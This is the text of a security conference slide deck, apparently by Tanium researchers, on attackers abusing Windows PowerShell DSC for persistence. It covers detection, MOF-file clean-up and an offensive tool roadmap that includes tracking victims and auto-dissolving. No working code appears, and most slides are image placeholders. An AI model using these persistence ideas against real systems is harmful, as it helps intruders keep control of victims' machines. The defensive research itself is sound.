



## PS query: LCM configuration





#### Clean-up / DSC removal

- Delete MOF files from C: \Windows \system32 \configuration
	- Current.mof
	- Current.mof.checksum
	- Pending.mof
	- Backup.mof
	- MetaConfig.mof
	- MetaConfig.backup.mof
- System will no longer "re-infect" at next consistency check



## What's next?

#### DSC is probably here to stay

- Held back by lack of easy-to-use tools and legacy versions of Windows
- DSC Resource Kit open sourced in June
- Increasing number of popular use-cases
	- Windows Nano Server management
	- Azure VM management
- We **have not** yet seen these attack techniques in the wild



#### DSCompromised roadmap

- MOAR capabilities!
- Modularize configurations
- Auto dissolve
- Dynamically update existing configs
- Utilize compliance server to track victims







## [matt.hastings \[at\] tanium.com](mailto:matt.hastings@tanium.com) @ mhastings

[ryan.kazanciyan \[at\] tanium.com](mailto:ryan.kazanciyan@tanium.com)



